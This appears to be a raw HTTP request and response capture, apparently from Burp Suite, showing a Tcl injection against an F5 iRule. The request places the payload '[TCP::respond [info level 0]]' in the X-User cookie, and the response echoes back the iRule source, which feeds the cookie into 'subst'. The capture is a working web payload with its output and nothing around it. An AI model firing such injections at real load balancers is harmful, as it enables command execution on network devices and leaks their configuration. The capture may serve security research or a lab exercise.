 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.100.155.100
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Cookie: X-User=[TCP::respond [info level 0]]
10
Response
Pretty Raw Hex Render \n
1 {set cookie [HTTP::cookie value X-User]
2 set user [subst "${cookie} has logged in"]
3 log local0. "Logging: $user"
4 return}HTTP/1.1 200 OK
5 Server: nginx/1.14.2
6 Date: Fri, 24 Dec 2021 12:43:09 GMT
7 Content-Type: text/html
8 Last-Modified: Thu, 08 Jul 2021 10:54:54 GMT
9 Transfer-Encoding: chunked
10 Connection: close
11 ETag: W/"60e6d97e-264"
12 Set-Cookie: mycookie=HelloWorld
13 Content-Encoding: gzip
14